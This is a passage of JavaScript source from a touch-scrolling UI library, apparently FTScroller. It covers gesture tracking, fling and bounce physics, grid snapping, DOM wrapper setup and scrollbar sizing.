				// If another scroller was active, clean up and stop processing.
				if (otherScrollerActive) {
					_releaseInputCapture();
					_inputIdentifier = false;
					if (_isDisplayingScroll) {
						_cancelAnimation();
						if (!_snapScroll(true)) {
							_finalizeScroll(true);
						}
					}
					return;
				}
			}

			// If not yet displaying a scroll, determine whether that triggering boundary
			// has been exceeded
			if (!_isDisplayingScroll) {

				// Determine scroll distance beyond bounds
				distancesBeyondBounds = _distancesBeyondBounds(_targetScrollPosition);

				// Check scrolled distance against the boundary limit to see if scrolling can be triggered.
				// If the scroll has been interrupted, trigger at once
				if (!scrollInterrupt && (!_scrollableAxes.x || Math.abs(gesture.x) < _instanceOptions.scrollResponseBoundary) && (!_scrollableAxes.y || Math.abs(gesture.y) < _instanceOptions.scrollResponseBoundary)) {
					return;
				}

				// Determine whether to prevent the default scroll event - if the scroll could still
				// be triggered, prevent the default to avoid problems (particularly on PlayBook)
				if (_instanceOptions.bouncing || scrollInterrupt || (_scrollableAxes.x && gesture.x && distancesBeyondBounds.x < 0) || (_scrollableAxes.y && gesture.y && distancesBeyondBounds.y < 0)) {
					rawEvent.preventDefault();
				}

				// If bouncing is disabled, and already at an edge and scrolling beyond the edge, ignore the scroll for
				// now - this allows other scrollers to claim if appropriate, allowing nicer nested scrolls.
				if (!_instanceOptions.bouncing && !scrollInterrupt && (!_scrollableAxes.x || !gesture.x || distancesBeyondBounds.x > 0) && (!_scrollableAxes.y || !gesture.y || distancesBeyondBounds.y > 0)) {

					// Prevent the original click now that scrolling would be triggered
					_preventClick = true;

					return;
				}

				// Trigger the start of visual scrolling
				_startAnimation();
				_isDisplayingScroll = true;
				_hasBeenScrolled = true;
				_isAnimating = true;
				initialScroll = true;
			} else {

				// Prevent the event default.  It is safe to call this in IE10 because the event is never
				// a window.event, always a "true" event.
				rawEvent.preventDefault();
			}

			// If not yet locked to a scroll, determine whether to do so
			if (!_isScrolling) {

				// If the gesture distance has exceeded the scroll lock distance, or snapping is active
				// and the scroll has been interrupted, enter exclusive scrolling.
				if ((scrollInterrupt && _instanceOptions.snapping) || (_scrollableAxes.x && Math.abs(gesture.x) >= _instanceOptions.scrollBoundary) || (_scrollableAxes.y && Math.abs(gesture.y) >= _instanceOptions.scrollBoundary)) {

					_isScrolling = true;
					_preventClick = true;
					_ftscrollerMoving = _self;
					if (_instanceOptions.windowScrollingActiveFlag) {
						window[_instanceOptions.windowScrollingActiveFlag] = _self;
					}
					_fireEvent('scrollstart', _getPosition());
				}
			}

			// Capture pointer if necessary
			if (_isScrolling) {
				_captureInput();
			}

			// Cancel text selections while dragging a cursor
			if (_canClearSelection) {
				window.getSelection().removeAllRanges();
			}

			// Ensure the target scroll position is affected by bounds and render if needed
			_constrainAndRenderTargetScrollPosition();

			// To aid render/draw coalescing, perform other one-off actions here
			if (initialScroll) {
				if (gesture.x > 0) {
					_baseScrollPosition.x -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.x < 0) {
					_baseScrollPosition.x += _instanceOptions.scrollResponseBoundary;
				}

				if (gesture.y > 0) {
					_baseScrollPosition.y -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.y < 0) {
					_baseScrollPosition.y += _instanceOptions.scrollResponseBoundary;
				}

				_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
				_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

				if (_instanceOptions.scrollingClassName) {
					_containerNode.className += ' ' + _instanceOptions.scrollingClassName;
				}
				if (_instanceOptions.scrollbars) {
					for (axis in _scrollableAxes) {
						if (_scrollableAxes.hasOwnProperty(axis)) {
							_scrollbarNodes[axis].className += ' active';
						}
					}
				}
			}

			// Add an event to the event history, keeping it around twenty events long
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });
			if (_eventHistory.length > 30) {
				_eventHistory.splice(0, 15);
			}
		};

		/**
		 * Complete a scroll with a final event time if available (it may
		 * not be, depending on the input type); this may continue the scroll
		 * with a fling and/or bounceback depending on options.
		 */
		_endScroll = function _endScroll(inputTime, rawEvent) {
			_releaseInputCapture();
			_inputIdentifier = false;
			_cancelAnimation();

			_fireEvent('scrollinteractionend', {});

			if (!_isScrolling) {
				if (!_snapScroll(true) && _isDisplayingScroll) {
					_finalizeScroll(true);
				}
				return;
			}

			// Modify the last movement event to include the end event time
			_eventHistory[_eventHistory.length - 1].t = inputTime;

			// Update flags
			_isScrolling = false;
			_isDisplayingScroll = false;
			_ftscrollerMoving = false;
			if (_instanceOptions.windowScrollingActiveFlag) {
				window[_instanceOptions.windowScrollingActiveFlag] = false;
			}

			// Stop the event default.  It is safe to call this in IE10 because
			// the event is never a window.event, always a "true" event.
			if (rawEvent) {
				rawEvent.preventDefault();
			}

			// Trigger a fling or bounceback if necessary
			if (!_flingScroll() && !_snapScroll()) {
				_finalizeScroll();
			}
		};

		/**
		 * Remove the scrolling class, cleaning up display.
		 */
		_finalizeScroll = function _finalizeScroll(scrollCancelled) {
			var i, l, axis, scrollEvent, scrollRegex;

			_isAnimating = false;
			_isDisplayingScroll = false;

			// Remove scrolling class if set
			if (_instanceOptions.scrollingClassName) {
				scrollRegex = new RegExp('(?:^|\\s)' + _instanceOptions.scrollingClassName + '(?!\\S)', 'g');
				_containerNode.className = _containerNode.className.replace(scrollRegex, '');
			}
			if (_instanceOptions.scrollbars) {
				for (axis in _scrollableAxes) {
					if (_scrollableAxes.hasOwnProperty(axis)) {
						_scrollbarNodes[axis].className = _scrollbarNodes[axis].className.replace(/ ?active/g, '');
					}
				}
			}

			// Store final position if scrolling occurred
			_baseScrollPosition.x = _lastScrollPosition.x;
			_baseScrollPosition.y = _lastScrollPosition.y;

			scrollEvent = _getPosition();

			if (!scrollCancelled) {
				_fireEvent('scroll', scrollEvent);
				_updateSegments(true);
			}

			// Always fire the scroll end event, including an argument indicating whether
			// the scroll was cancelled
			scrollEvent.cancelled = scrollCancelled;
			_fireEvent('scrollend', scrollEvent);

			// Restore transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_scrollNodes[axis].style[_transitionProperty] = '';
					if (_instanceOptions.scrollbars) {
						_scrollbarNodes[axis].style[_transitionProperty] = '';
					}
				}
			}

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Interrupt a current scroll, allowing a start scroll during animation to trigger a new scroll
		 */
		_interruptScroll = function _interruptScroll() {
			var axis, i, l;

			_isAnimating = false;

			// Update the stored base position
			_updateElementPosition();

			// Ensure the parsed positions are set, also clearing transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, _baseScrollPosition[axis], 16, _instanceOptions.bounceDecelerationBezier);
				}
			}

			// Update segment tracking if snapping is active
			_updateSegments(false);

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Determine whether a scroll fling or bounceback is required, and set up the styles and
		 * timeouts required.
		 */
		_flingScroll = function _flingScroll() {
			var i, axis, movementTime, movementSpeed, lastPosition, comparisonPosition, flingDuration, flingDistance, flingPosition, bounceDelay, bounceDistance, bounceDuration, bounceTarget, boundsBounce, modifiedDistance, flingBezier, timeProportion, boundsCrossDelay, flingStartSegment, beyondBoundsFlingDistance, baseFlingComponent;
			var maxAnimationTime = 0;
			var moveRequired = false;
			var scrollPositionsToApply = {};

			// If we only have the start event available, or flinging is disabled,
			// or the scroll was triggered by a scrollwheel, no action required.
			if (_eventHistory.length === 1 || !_instanceOptions.flinging || _inputIdentifier === 'scrollwheel') {
				return false;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					bounceDuration = 350;
					bounceDistance = 0;
					boundsBounce = false;
					bounceTarget = false;
					boundsCrossDelay = undefined;

					// Re-set a default bezier curve for the animation for potential modification
					flingBezier = _instanceOptions.flingBezier;

					// Get the last movement speed, in pixels per millisecond.  To do this, look at the events
					// in the last 100ms and average out the speed, using a minimum number of two points.
					lastPosition = _eventHistory[_eventHistory.length - 1];
					comparisonPosition = _eventHistory[_eventHistory.length - 2];
					for (i = _eventHistory.length - 3; i >= 0; i = i - 1) {
						if (lastPosition.t - _eventHistory[i].t > 100) {
							break;
						}
						comparisonPosition = _eventHistory[i];
					}

					// Get the last movement time.  If this is zero - as can happen with
					// some scrollwheel events on some platforms - increase it to 16ms as
					// if the movement occurred over a single frame at 60fps.
					movementTime = lastPosition.t - comparisonPosition.t;
					if (!movementTime) {
						movementTime = 16;
					}

					// Derive the movement speed
					movementSpeed = (lastPosition[axis] - comparisonPosition[axis]) / movementTime;

					// If there is little speed, no further action required except for a bounceback, below.
					if (Math.abs(movementSpeed) < _kMinimumSpeed) {
						flingDuration = 0;
						flingDistance = 0;

					} else {


						/* Calculate the fling duration.  As per TouchScroll, the speed at any particular
						point in time can be calculated as:
							{ speed } = { initial speed } * ({ friction } to the power of { duration })
						...assuming all values are in equal pixels/millisecond measurements.  As we know the
						minimum target speed, this can be altered to:
							{ duration } = log( { speed } / { initial speed } ) / log( { friction } )
						*/

						flingDuration = Math.log(_kMinimumSpeed / Math.abs(movementSpeed)) / Math.log(_kFriction);


						/* Calculate the fling distance (before any bouncing or snapping).  As per
						TouchScroll, the total distance covered can be approximated by summing
						the distance per millisecond, per millisecond of duration - a divergent series,
						and so rather tricky to model otherwise!
						So using values in pixels per millisecond:
							{ distance } = { initial speed } * (1 - ({ friction } to the power
								of { duration + 1 }) / (1 - { friction })
						*/

						flingDistance = movementSpeed * (1 - Math.pow(_kFriction, flingDuration + 1)) / (1 - _kFriction);
					}

					// Determine a target fling position
					flingPosition = Math.floor(_lastScrollPosition[axis] + flingDistance);

					// If bouncing is disabled, and the last scroll position and fling position are both at a bound,
					// reset the fling position to the bound
					if (!_instanceOptions.bouncing) {
						if (_lastScrollPosition[axis] === 0 && flingPosition > 0) {
							flingPosition = 0;
						} else if (_lastScrollPosition[axis] === _metrics.scrollEnd[axis] && flingPosition < _lastScrollPosition[axis]) {
							flingPosition = _lastScrollPosition[axis];
						}
					}

					// In single-page-scroll mode, determine the page to snap to - maximum one page
					// in either direction from the *start* page.
					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {
						flingStartSegment = -_lastScrollPosition[axis] / _snapGridSize[axis];
						if (_baseSegment[axis] < flingStartSegment) {
							flingStartSegment = Math.floor(flingStartSegment);
						} else {
							flingStartSegment = Math.ceil(flingStartSegment);
						}

						// If the target position will end up beyond another page, target that page edge
						if (flingPosition > -(_baseSegment[axis] - 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] - 1) * _snapGridSize[axis];
						} else if (flingPosition < -(_baseSegment[axis] + 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] + 1) * _snapGridSize[axis];

						// Otherwise, if the movement speed was above the minimum velocity, continue
						// in the move direction.
						} else if (Math.abs(movementSpeed) > _kMinimumSpeed) {

							// Determine the target segment
							if (movementSpeed < 0) {
								flingPosition = Math.floor(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							} else {
								flingPosition = Math.ceil(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							}

							flingDuration = Math.min(_instanceOptions.maxFlingDuration, flingDuration * (flingPosition - _lastScrollPosition[axis]) / flingDistance);
						}

					// In non-paginated snapping mode, snap to the nearest grid location to the target
					} else if (_instanceOptions.snapping) {
						bounceDistance = flingPosition - (Math.round(flingPosition / _snapGridSize[axis]) * _snapGridSize[axis]);
					}

					// Deal with cases where the target is beyond the bounds
					if (flingPosition - bounceDistance > 0) {
						bounceDistance = flingPosition;
						boundsBounce = true;
					} else if (flingPosition - bounceDistance < _metrics.scrollEnd[axis]) {
						bounceDistance = flingPosition - _metrics.scrollEnd[axis];
						boundsBounce = true;
					}

					// Amend the positions and bezier curve if necessary
					if (bounceDistance) {

						// If the fling moves the scroller beyond the normal scroll bounds, and
						// the bounce is snapping the scroll back after the fling:
						if (boundsBounce && _instanceOptions.bouncing && flingDistance) {
							flingDistance = Math.floor(flingDistance);

							if (flingPosition > 0) {
								beyondBoundsFlingDistance = flingPosition - Math.max(0, _lastScrollPosition[axis]);
							} else {
								beyondBoundsFlingDistance = flingPosition - Math.min(_metrics.scrollEnd[axis], _lastScrollPosition[axis]);
							}
							baseFlingComponent = flingDistance - beyondBoundsFlingDistance;

							// Determine the time proportion the original bound is along the fling curve
							if (!flingDistance || !flingDuration) {
								timeProportion = 0;
							} else {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((flingDistance - beyondBoundsFlingDistance) / flingDistance, 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								boundsCrossDelay = timeProportion * flingDuration;
							}

							// Eighth the distance beyonds the bounds
							modifiedDistance = Math.ceil(beyondBoundsFlingDistance / 8);

							// Further limit the bounce to half the container dimensions
							if (Math.abs(modifiedDistance) > _metrics.container[axis] / 2) {
								if (modifiedDistance < 0) {
									modifiedDistance = -Math.floor(_metrics.container[axis] / 2);
								} else {
									modifiedDistance = Math.floor(_metrics.container[axis] / 2);
								}
							}

							if (flingPosition > 0) {
								bounceTarget = 0;
							} else {
								bounceTarget = _metrics.scrollEnd[axis];
							}

							// If the entire fling is a bounce, modify appropriately
							if (timeProportion === 0) {
								flingDuration = flingDuration / 6;
								flingPosition = _lastScrollPosition[axis] + baseFlingComponent + modifiedDistance;
								bounceDelay = flingDuration;

							// Otherwise, take a new curve and add it to the timeout stack for the bounce
							} else {

								// The new bounce delay is the pre-boundary fling duration, plus a
								// sixth of the post-boundary fling.
								bounceDelay = (timeProportion + ((1 - timeProportion) / 6)) * flingDuration;

								_scheduleAxisPosition(axis, (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance), ((1 - timeProportion) * flingDuration / 6), _instanceOptions.bounceDecelerationBezier, boundsCrossDelay);

								// Modify the fling to match, clipping to prevent over-fling
								flingBezier = flingBezier.divideAtX(bounceDelay / flingDuration, 1 / flingDuration)[0];
								flingDuration = bounceDelay;
								flingPosition = (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance);
							}

						// If the fling requires snapping to a snap location, and the bounce needs to
						// reverse the fling direction after the fling completes:
						} else if ((flingDistance < 0 && bounceDistance < flingDistance) || (flingDistance > 0 && bounceDistance > flingDistance)) {

							// Shorten the original fling duration to reflect the bounce
							flingPosition = flingPosition - Math.floor(flingDistance / 2);
							bounceDistance = bounceDistance - Math.floor(flingDistance / 2);
							bounceDuration = Math.sqrt(Math.abs(bounceDistance)) * 50;
							bounceTarget = flingPosition - bounceDistance;
							flingDuration = 350;
							bounceDelay = flingDuration * 0.97;

						// If the bounce is truncating the fling, or continuing the fling on in the same
						// direction to hit the next boundary:
						} else {
							flingPosition = flingPosition - bounceDistance;

							// If there was no fling distance originally, use the bounce details
							if (!flingDistance) {
								flingDuration = bounceDuration;

							// If truncating the fling at a snapping edge:
							} else if ((flingDistance < 0 && bounceDistance < 0) || (flingDistance > 0 && bounceDistance > 0)) {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((Math.abs(flingDistance) - Math.abs(bounceDistance)) / Math.abs(flingDistance), 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								flingBezier = flingBezier.divideAtX(timeProportion, 1 / flingDuration)[0];
								flingDuration = Math.round(flingDuration * timeProportion);

							// If extending the fling to reach the next snapping boundary, no further
							// action is required.
							}

							bounceDistance = 0;
							bounceDuration = 0;
						}
					}

					// If no fling or bounce is required, continue
					if (flingPosition === _lastScrollPosition[axis] && !bounceDistance) {
						continue;
					}
					moveRequired = true;

					// Perform the fling
					_setAxisPosition(axis, flingPosition, flingDuration, flingBezier, boundsCrossDelay);

					// Schedule a bounce if appropriate
					if (bounceDistance && bounceDuration) {
						_scheduleAxisPosition(axis, bounceTarget, bounceDuration, _instanceOptions.bounceBezier, bounceDelay);
					}

					maxAnimationTime = Math.max(maxAnimationTime, bounceDistance ? (bounceDelay + bounceDuration) : flingDuration);
					scrollPositionsToApply[axis] = (bounceTarget === false) ? flingPosition : bounceTarget;
				}
			}

			if (moveRequired && maxAnimationTime) {
				_timeouts.push(setTimeout(function () {
					var anAxis;

					// Update the stored scroll position ready for finalising
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}

					_finalizeScroll();
				}, maxAnimationTime));
			}

			return moveRequired;
		};

		/**
		 * Bounce back into bounds if necessary, or snap to a grid location.
		 */
		_snapScroll = function _snapScroll(scrollCancelled) {
			var axis;
			var snapDuration = scrollCancelled ? 100 : 350;
			var targetPosition = _lastScrollPosition;

			// Get the current position and see if a snap is required
			if (_instanceOptions.snapping) {

				// Store current snap index
				_snapIndex = _getSnapIndexForPosition(targetPosition);
				targetPosition = _getSnapPositionForIndexes(_snapIndex, targetPosition);
			}
			targetPosition = _limitToBounds(targetPosition);

			var snapRequired = false;
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					if (targetPosition[axis] !== _lastScrollPosition[axis]) {
						snapRequired = true;
					}
				}
			}
			if (!snapRequired) {
				return false;
			}

			// Perform the snap
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, targetPosition[axis], snapDuration);
				}
			}

			_timeouts.push(setTimeout(function () {

				// Update the stored scroll position ready for finalizing
				_lastScrollPosition = targetPosition;

				_finalizeScroll(scrollCancelled);
			}, snapDuration));

			return true;
		};

		/**
		 * Get an appropriate snap index for a supplied point.
		 */
		_getSnapIndexForPosition = function _getSnapIndexForPosition(coordinates) {
			var axis;
			var indexes = {x: 0, y: 0};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _snapGridSize[axis]) {
					indexes[axis] = Math.round(coordinates[axis] / _snapGridSize[axis]);
				}
			}
			return indexes;
		};

		/**
		 * Get an appropriate snap point for a supplied index.
		 */
		_getSnapPositionForIndexes = function _getSnapPositionForIndexes(indexes, currentCoordinates) {
			var axis;
			var coordinatesToReturn = {
				x: currentCoordinates.x,
				y: currentCoordinates.y
			};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					coordinatesToReturn[axis] = indexes[axis] * _snapGridSize[axis];
				}
			}
			return coordinatesToReturn;
		};

		/**
		 * Update the scroll position while scrolling is active, checking the position
		 * within bounds and rubberbanding/constraining as appropriate; also triggers a
		 * scroll position render if a requestAnimationFrame loop isn't active
		 */
		_constrainAndRenderTargetScrollPosition = function _constrainAndRenderTargetScrollPosition() {
			var axis, upperBound, lowerBound;

			// Update axes target positions if beyond bounds
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// Set bounds to the left and right of the container
					upperBound = 0;
					lowerBound = _metrics.scrollEnd[axis];

					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {

						// For a single-page-scroll, set the bounds to the left and right of the
						// current segment
						upperBound = Math.min(upperBound, -(_baseSegment[axis] - 1) * _snapGridSize[axis]);
						lowerBound = Math.max(lowerBound, -(_baseSegment[axis] + 1) * _snapGridSize[axis]);
					}

					if (_targetScrollPosition[axis] > upperBound) {
						_targetScrollPosition[axis] = upperBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - upperBound, axis);
					} else if (_targetScrollPosition[axis] < lowerBound) {
						_targetScrollPosition[axis] = lowerBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - lowerBound, axis);
					}
				}
			}

			// Trigger a scroll position update for platforms not using requestAnimationFrames
			if (!_reqAnimationFrame) {
				_scheduleRender();
			}
		};

		/**
		 * Limit coordinates within the bounds of the scrollable viewport.
		 */
		_limitToBounds = function _limitToBounds(coordinates) {
			var axis;
			var coordinatesToReturn = { x: coordinates.x, y: coordinates.y };

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the coordinate is beyond the edges of the scroller, use the closest edge
					if (coordinates[axis] > 0) {
						coordinatesToReturn[axis] = 0;
						continue;
					}
					if (coordinates[axis] < _metrics.scrollEnd[axis]) {
						coordinatesToReturn[axis] = _metrics.scrollEnd[axis];
						continue;
					}
				}
			}

			return coordinatesToReturn;
		};


		/**
		 * Sets up the DOM around the node to be scrolled.
		 */
		_initializeDOM = function _initializeDOM() {
			var offscreenFragment, offscreenNode, scrollYParent;

			// Check whether the DOM is already present and valid - if so, no further action required.
			if (_existingDOMValid()) {
				return;
			}

			// Otherwise, the DOM needs to be created inside the originally supplied node.  The node
			// has a container inserted inside it - which acts as an anchor element with constraints -
			// and then the scrollable layers as appropriate.

			// Create a new document fragment to temporarily hold the scrollable content
			offscreenFragment = _scrollableMasterNode.ownerDocument.createDocumentFragment();
			offscreenNode = document.createElement('DIV');
			offscreenFragment.appendChild(offscreenNode);

			// Drop in the wrapping HTML
			offscreenNode.innerHTML = FTScroller.prototype.getPrependedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass) + FTScroller.prototype.getAppendedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass, _instanceOptions.scrollbars);

			// Update references as appropriate
			_containerNode = offscreenNode.firstElementChild;
			scrollYParent = _containerNode;
			if (_instanceOptions.scrollingX) {
				_scrollNodes.x = _containerNode.firstElementChild;
				scrollYParent = _scrollNodes.x;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.x = _containerNode.getElementsByClassName('ftscroller_scrollbarx')[0];
				}
			}
			if (_instanceOptions.scrollingY) {
				_scrollNodes.y = scrollYParent.firstElementChild;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.y = _containerNode.getElementsByClassName('ftscroller_scrollbary')[0];
				}
				_contentParentNode = _scrollNodes.y;
			} else {
				_contentParentNode = _scrollNodes.x;
			}

			// Take the contents of the scrollable element, and copy them into the new container
			while (_scrollableMasterNode.firstChild) {
				_contentParentNode.appendChild(_scrollableMasterNode.firstChild);
			}

			// Move the wrapped elements back into the document
			_scrollableMasterNode.appendChild(_containerNode);
		};

		/**
		 * Attempts to use any existing DOM scroller nodes if possible, returning true if so;
		 * updates all internal element references.
		 */
		_existingDOMValid = function _existingDOMValid() {
			var scrollerContainer, layerX, layerY, yParent, scrollerX, scrollerY, candidates, i, l;

			// Check that there's an initial child node, and make sure it's the container class
			scrollerContainer = _scrollableMasterNode.firstElementChild;
			if (!scrollerContainer || scrollerContainer.className.indexOf('ftscroller_container') === -1) {
				return;
			}

			// If x-axis scrolling is enabled, find and verify the x scroller layer
			if (_instanceOptions.scrollingX) {

				// Find and verify the x scroller layer
				layerX = scrollerContainer.firstElementChild;
				if (!layerX || layerX.className.indexOf('ftscroller_x') === -1) {
					return;
				}
				yParent = layerX;

				// Find and verify the x scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbarx');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerX = candidates[i];
								break;
							}
						}
					}
					if (!scrollerX) {
						return;
					}
				}
			} else {
				yParent = scrollerContainer;
			}

			// If y-axis scrolling is enabled, find and verify the y scroller layer
			if (_instanceOptions.scrollingY) {

				// Find and verify the x scroller layer
				layerY = yParent.firstElementChild;
				if (!layerY || layerY.className.indexOf('ftscroller_y') === -1) {
					return;
				}

				// Find and verify the y scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbary');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerY = candidates[i];
								break;
							}
						}
					}
					if (!scrollerY) {
						return;
					}
				}
			}

			// Elements found and verified - update the references and return success
			_containerNode = scrollerContainer;
			if (layerX) {
				_scrollNodes.x = layerX;
			}
			if (layerY) {
				_scrollNodes.y = layerY;
			}
			if (scrollerX) {
				_scrollbarNodes.x = scrollerX;
			}
			if (scrollerY) {
				_scrollbarNodes.y = scrollerY;
			}
			if (_instanceOptions.scrollingY) {
				_contentParentNode = layerY;
			} else {
				_contentParentNode = layerX;
			}
			return true;
		};

		_domChanged = function _domChanged(e) {

			// If the timer is active, clear it
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
			}

			// React to resizes at once
			if (e && e.type === 'resize') {
				_updateDimensions();

			// For other changes, which may occur in groups, set up the DOM changed timer
			} else {
				_domChangeDebouncer = setTimeout(function () {
					_updateDimensions();
				}, 100);
			}
		};

		_updateDimensions = function _updateDimensions(ignoreSnapScroll) {
			var axis;

			// Only update dimensions if the container node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_containerNode || !_contentParentNode) {
				return false;
			}

			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			var containerWidth, containerHeight, startAlignments;

			// Calculate the starting alignment for comparison later
			startAlignments = { x: false, y: false };
			for (axis in startAlignments) {
				if (startAlignments.hasOwnProperty(axis)) {
					if (_lastScrollPosition[axis] === 0) {
						startAlignments[axis] = -1;
					} else if (_lastScrollPosition[axis] <= _metrics.scrollEnd[axis]) {
						startAlignments[axis] = 1;
					} else if (_lastScrollPosition[axis] * 2 <= _metrics.scrollEnd[axis] + 5 && _lastScrollPosition[axis] * 2 >= _metrics.scrollEnd[axis] - 5) {
						startAlignments[axis] = 0;
					}
				}
			}

			containerWidth = _containerNode.offsetWidth;
			containerHeight = _containerNode.offsetHeight;

			// Grab the dimensions
			var rawScrollWidth = options.contentWidth || _contentParentNode.offsetWidth;
			var rawScrollHeight = options.contentHeight || _contentParentNode.offsetHeight;
			var scrollWidth = rawScrollWidth;
			var scrollHeight = rawScrollHeight;
			var targetPosition = { x: _lastScrollPosition.x, y: _lastScrollPosition.y };

			// Update snap grid
			if (!_snapGridSize.userX) {
				_snapGridSize.x = containerWidth;
			}
			if (!_snapGridSize.userY) {
				_snapGridSize.y = containerHeight;
			}

			// If there is a grid, conform to the grid
			if (_instanceOptions.snapping) {
				if (_snapGridSize.userX) {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.userX) * _snapGridSize.userX;
				} else {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.x) * _snapGridSize.x;
				}
				if (_snapGridSize.userY) {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.userY) * _snapGridSize.userY;
				} else {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.y) * _snapGridSize.y;
				}
			}

			// If no details have changed, return.
			if (_metrics.container.x === containerWidth && _metrics.container.y === containerHeight && _metrics.content.x === scrollWidth && _metrics.content.y === scrollHeight) {
				return;
			}

			// Update the sizes
			_metrics.container.x = containerWidth;
			_metrics.container.y = containerHeight;
			_metrics.content.x = scrollWidth;
			_metrics.content.rawX = rawScrollWidth;
			_metrics.content.y = scrollHeight;
			_metrics.content.rawY = rawScrollHeight;
			_metrics.scrollEnd.x = containerWidth - scrollWidth;
			_metrics.scrollEnd.y = containerHeight - scrollHeight;

			_updateScrollbarDimensions();

			// If scrolling is in progress, trigger a scroll update
			if (_isScrolling) {
				_lastScrollPosition.x--;
				_lastScrollPosition.y--;
				_constrainAndRenderTargetScrollPosition();

			// If scrolling *isn't* in progress, snap and realign.
			} else {
				if (!ignoreSnapScroll && _instanceOptions.snapping) {

			        // Ensure bounds are correct
					_updateSegments();
					targetPosition = _getSnapPositionForIndexes(_snapIndex, _lastScrollPosition);
				}

				// Apply base alignment if appropriate
				for (axis in targetPosition) {
					if (targetPosition.hasOwnProperty(axis)) {

						// If the container is smaller than the content, determine whether to apply the
						// alignment.  This occurs if a scroll has never taken place, or if the position
						// was previously at the correct "end" and can be maintained.
						if (_metrics.container[axis] < _metrics.content[axis]) {
							if (_hasBeenScrolled && _instanceOptions.baseAlignments[axis] !== startAlignments[axis]) {
								continue;
							}
						}

						// Apply the alignment
						if (_instanceOptions.baseAlignments[axis] === 1) {
							targetPosition[axis] = _metrics.scrollEnd[axis];
						} else if (_instanceOptions.baseAlignments[axis] === 0) {
							targetPosition[axis] = Math.floor(_metrics.scrollEnd[axis] / 2);
						} else if (_instanceOptions.baseAlignments[axis] === -1) {
							targetPosition[axis] = 0;
						}
					}
				}

				// Limit to bounds
				targetPosition = _limitToBounds(targetPosition);

				if (_instanceOptions.scrollingX && targetPosition.x !== _lastScrollPosition.x) {
					_setAxisPosition('x', targetPosition.x, 0);
					_baseScrollPosition.x = targetPosition.x;
				}
				if (_instanceOptions.scrollingY && targetPosition.y !== _lastScrollPosition.y) {
					_setAxisPosition('y', targetPosition.y, 0);
					_baseScrollPosition.y = targetPosition.y;
				}
			}
		};

		_updateScrollbarDimensions = function _updateScrollbarDimensions() {

			// Update scrollbar sizes
			if (_instanceOptions.scrollbars) {
				if (_instanceOptions.scrollingX) {
					_scrollbarNodes.x.style.width = Math.max(6, Math.round(_metrics.container.x * (_metrics.container.x / _metrics.content.x) - 4)) + 'px';
				}
				if (_instanceOptions.scrollingY) {
					_scrollbarNodes.y.style.height = Math.max(6, Math.round(_metrics.container.y * (_metrics.container.y / _metrics.content.y) - 4)) + 'px';
				}
			}

			// Update scroll caches
			_scrollableAxes = {};
			if (_instanceOptions.scrollingX && (_metrics.content.x > _metrics.container.x || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.x = true;
			}
